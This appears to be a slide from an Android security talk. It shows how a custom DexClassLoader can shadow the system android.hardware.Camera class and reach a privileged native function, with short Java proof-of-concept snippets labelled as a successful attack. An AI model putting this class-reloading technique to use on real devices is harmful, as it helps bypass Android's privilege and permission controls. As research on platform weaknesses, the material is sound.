 Path 2:
Exploit Java Class Reloading

Attempts 2: (Success)

Use user-define class loader

Override loading policy

package android.hardware;
public class Camera{
final public void someFunc() {
//Calling the privileged function
privilegedFunc(); }
native void privilegedFunc();
}

public class MyDexLoader extends BaseDexClassLoader {
// Constructor omitted
@Override
public Class<?> loadClass(String s) {
Class c;
try { c = super.findClass(s);
return c;
} catch (ClassNotFoundException e) {
// handling the exceptions
} return null; }
}

Attacks